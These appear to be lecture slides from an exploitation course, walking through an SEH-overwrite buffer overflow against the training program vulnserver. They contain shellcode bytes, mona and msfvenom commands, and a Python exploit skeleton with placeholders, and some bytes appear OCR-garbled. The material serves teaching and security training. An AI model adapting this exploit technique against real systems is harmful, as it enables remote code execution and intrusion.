# Offensive Software Exploitation

Summer 2020

Ali Hadi

@binaryz0ne

## **SEH Case Study**

Our vulnserver again ...

#### **SEH Frame Overwrite Attack**

Cited [2]

- Overwrite an exception handler function pointer in SEH frame and cause an exception before any of the overwritten stack cookies are detected
  - i.e. run data off the top of the stack
- David Litchfield, "Defeating the Stack Based Buffer Overflow Protection Mechanism of Microsoft Windows 2003 Server"

#### **SEH Based Exploitation**

- Cause exception (handler kicks in)
- Overwrite SE handler with pointer to instruction that brings you back to next SEH (pop/pop/ret)
- Overwrite the pointer to the next SEH record (use jumping code)
- Sometimes you can place the shellcode directly after the overwritten SE handler, but is not always the case;)



(3) pop,pop,ret. During prologue of exception handler, address of pointer to next SEH was put on stack at ESP+8. pop pop ret puts this address in EIP and allows execution of the code at the address of "pointer to next SEH".

- Must know how SEH works
  - vulnserver.exe
- Trigger the vulnerability by sending a buffer in the GMON command and ????? corrupted data
- Examine the SEH Handlers before and after running the code above (inside Immunity Debugger press Alt+S)

```
0067FFBC 41414141 AAAA
0067FFC0 41414141 AAAA
0067FFC4 41414141 AAAA
0067FFC8 41414141 AAAA
0067FFCC 41414141 AAAA
0067FFD0 41414141 AAAA
0067FFD0 41414141 AAAA
0067FFD0 41414141 AAAA
0067FFD0 41414141 AAAA
0067FFD0 41414141 AAAA
0067FFE0 41414141 AAAA
0067FFE0 41414141 AAAA
0067FFE0 41414141 AAAA
0067FFE0 41414141 AAAA
0067FFE0 41414141 AAAA
0067FFE0 41414141 AAAA
0067FFE0 41414141 AAAA
0067FFF0 41414141 AAAA
0067FFF0 41414141 AAAA
0067FFF0 41414141 AAAA
```

- Now we need to find the SEH compatible overwrite address, lucky for us we can use mona.py from the Corelanc0d3rs team
  - !mona seh –m <module-name>
  - Use the essfunc.dll for this walkthrough
- Go to the configured directory for mona's output and check the seh.txt file for memory addresses

- Now we need to find the overwriting offset
- This can be achieved using msf-pattern\_create from the Metasploit Framework

msf-pattern\_create 4000

- What does this code mean?
  - "\xEB\x0F\x90\x90"
- It means:
  - JMP OF, NOP, NOP
- JMP OF instruction located in the four bytes immediately before the overwritten SE handler address to Jump over both the handler addresses and the first <u>five instructions</u> of the shellcode (1<sup>st</sup> stage check next slide) and finally land at the CALL instruction.

#### 1<sup>st</sup> Stage Shellcode

- What does this code mean?
  - "\x59\xFE\xCD\xFE\xCD\xFE\xCD\xFF\xE1\xE8\xF2\xFF\xFF\xFF"
- Translated to the following code:

\x59 POP ECX

\xFE\xCD DEC CH

\xFE\xCD DEC CH

\xFE\xCD DEC CH

\xFF\xE1 JMP ECX

\xE8\xF2\xFF\xFF\xFF CALL [relative -0D]

#### Final Shellcode

Use the command below to generate the final shellcode:

# msfvenom -p windows/messagebox EXITFUNC=process ICON=WARNING TEXT="OSE Course" TITLE=WELCOME -f c -b '\x00\x0a\x20'

- Please check the videos for the full walkthrough...
- https://github.com/ashemery/exploitation-course

## Final Exploiting Case Study #1 Code

```
cmd = "GMON /.:/"
                                       # Found from fuzzer
pad = "\x90" * 3000
shellcode = ("")
                                       # Payload size: ??? bytes
nops = "\x90" * ????
                                       # No. depends on payload size
nseh = "\xEB\xOF\x90\x90"
                                       # Jmp 16 byte
seh = ""
                                       # Address to POP/POP/RET
impback = "\x59\xFE\xCD\xFE\xCD\xFE\xCD\xFF\xE1\xE8\xF2\xFF\xFF\xFF"
                                       # Jump backwards 700+ byte
pad2 = (5004 - (len(pad+shellcode+nops+nseh+seh+jmpback))) * "\x90"
payload = cmd + pad + shellcode + nops + nseh + seh + jmpback + pad2
s = socket.socket(socket.AF INET,socket.SOCK STREAM)
connect = s.connect(("YOUR-WIN-IP-ADDRESS",9999))
s.send(payload)
print("Sent Successfully!")
s.close()
```

#### References

- [1] Peter "Corelanc0d3r", Exploit Writing (Jumping to Shellcode), <a href="https://www.corelan.be/index.php/2009/07/23/writing-buffer-overflow-exploits-a-quick-and-basic-tutorial-part-2/">https://www.corelan.be/index.php/2009/07/23/writing-buffer-overflow-exploits-a-quick-and-basic-tutorial-part-2/</a>
- [2] Memory Corruption 101, NYU Poly, Dino Dai Zovi
- [3] Vulnserver, Stephen Bradshaw, <a href="http://grey-corner.blogspot.com/">http://grey-corner.blogspot.com/</a>,
- [4] Grayhat Hacking: The Ethical Hacker's Handbook, 3rd Edition
- [5] The Shellcoders Handbook
- [6] Exploit-DB: <a href="http://www.exploit-db.com/">http://www.exploit-db.com/</a>
- [7] The Art of Exploitation, 2<sup>nd</sup> Edition
- [8] Vulnerability Discovery, <a href="http://www.thegreycorner.com/2010/01/introduction-to-vulnerability-discovery.html">http://www.thegreycorner.com/2010/01/introduction-to-vulnerability-discovery.html</a>
- [9] SEH Based Overflow Exploit Tutorial, <a href="http://resources.infosecinstitute.com/seh-exploit/">http://resources.infosecinstitute.com/seh-exploit/</a>